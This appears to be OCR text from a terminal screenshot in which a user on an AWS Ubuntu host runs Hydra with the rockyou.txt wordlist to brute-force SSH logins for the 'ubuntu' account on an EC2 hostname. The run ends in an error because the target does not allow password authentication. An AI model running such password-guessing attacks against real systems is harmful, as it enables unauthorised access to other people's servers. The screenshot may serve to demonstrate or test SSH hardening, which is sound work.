 ubuntu@ip-10-192-11-254: ~
⌥⌘1
ubuntu@ip-10-192-11-254:~$ date
Sat Aug  1 16:37:16 UTC 2020
ubuntu@ip-10-192-11-254:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-54-106-95.compute-1.amazonaws.co
m
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-01 16:37:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
 session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 trie
s per task
[DATA] attacking ssh://ec2-52-54-106-95.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.27:22/ does not support password authentication.
ubuntu@ip-10-192-11-254:~$